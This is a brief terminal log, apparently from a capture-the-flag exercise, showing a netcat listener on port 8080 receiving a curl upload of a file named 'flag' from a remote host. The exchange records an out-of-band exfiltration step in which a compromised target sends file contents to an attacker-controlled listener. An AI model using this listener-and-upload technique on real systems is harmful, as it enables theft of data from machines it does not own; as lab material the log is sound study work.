 root@taco:~# nc -lvvnp 8080
Listening on 0.0.0.0 8080
Connection received on 117.21.200.166 6948
POST / HTTP/1.1
Host: 47.113.198.5:8080
User-Agent: curl/7.58.0
Accept: */*
Content-Length: 235
Content-Type: multipart/form-data; boundary=------------------------c657a9cc72ea1cb3
--------------------------c657a9cc72ea1cb3
Content-Disposition: form-data; name="file"; filename="flag"
Content-Type: application/octet-stream
flag{c3b9785bd11defffc900569c778bd61c}
--------------------------c657a9cc72ea1cb3--